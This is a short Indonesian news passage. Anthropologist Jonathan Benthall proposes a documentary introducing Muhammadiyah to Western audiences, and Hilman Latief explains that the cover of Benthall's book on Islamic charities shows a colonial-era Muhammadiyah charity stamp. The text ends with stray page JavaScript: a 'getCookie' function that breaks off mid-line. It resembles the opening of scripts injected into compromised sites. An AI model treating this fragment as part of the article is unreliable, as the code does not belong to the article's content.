
“Perlu dibuat film
documentary
tentang Muhammadiyah
untuk
audiences
dari Barat,” kata antropolog senior UCL
yang tengah memasuki masa pensiun ini. “Tujuannya agar
lebih banyak orang mengenal gerakan Islam Indonesia ini.”
Karya Jonathan Benthall yang cukup populer adalah
Islamic
Charities and Humanism in Troubled Times
. Cover buku
ini sangat unik. Berwarna merah menyala, desain cover
sangat sederhana. Yaitu sebuah gambar perangko kecil
yang secara visual dapat membangkitkan imajinasi historis
gerakan Muhammadiyah. Kenapa bisa begitu?
“
Gambar perangko kecil
itu adalah Perangko Amal
Muhammadiyah pada zaman Hindia-Belanda,” jelas Hilman
Latief.
(abuaksa/nabhan)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return